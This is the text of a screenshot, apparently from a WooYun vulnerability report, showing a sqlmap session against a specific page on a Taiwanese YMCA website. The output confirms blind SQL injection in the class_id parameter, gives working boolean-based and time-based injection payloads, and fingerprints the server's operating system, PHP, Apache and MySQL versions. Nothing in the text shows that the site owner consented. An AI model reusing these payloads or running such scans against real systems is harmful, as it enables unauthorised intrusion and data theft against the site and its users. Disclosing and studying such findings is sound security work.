 C:\Python27\sqlmap>python sqlmap.py -u "http://www.ymca-tainan.org.tw/old/comm_s
erv_list.php?class_id=2"
sqlmap
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:36:57
[18:36:58] [INFO] resuming back-end DBMS 'mysql'
[18:36:58] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: class_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: class_id=2' AND 5766=5766 AND 'Upww'='Upww
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: class_id=2' AND SLEEP(5) AND 'UXnb'='UXnb
---
[18:37:00] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0.11
www.wooyun.org